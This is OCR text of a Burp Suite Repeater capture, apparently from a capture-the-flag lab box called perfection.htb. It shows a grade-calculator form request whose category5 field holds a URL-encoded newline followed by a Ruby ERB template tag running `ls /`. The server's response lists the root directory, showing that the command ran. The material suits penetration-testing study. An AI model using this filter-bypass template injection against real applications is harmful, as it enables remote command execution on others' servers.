 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 224
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test&grade1=0&weight1=0&category2=test&grade2=0&weight2=0&category3=test&grade3=0&weight3=100&
category4=test&grade4=0&weight4=0&category5=%74%65%73%74%20%0a%3c%25%3d%20%60%6c%73%20%2f%60%20%25%3e&grade5=
0&weight5=0
Response
Pretty Raw Hex Render
</p>
<p>
test: 0%
</p>
<p>
test: 0%
</p>
<p>
test
123 bin
124 boot
125 dev
126 etc
127 home
128 lib
129 lib32
130 lib64
131 libx32
132 lost+found
133 media
134 mnt
135 opt
136 proc
137 root
138 run
139 sbin
140 srv
141 sys
142 tmp
143 usr
144 var
145 : 0%
</p>
146 </div>
147 </div>
148 </div>
149
150 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
151 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
152 </div>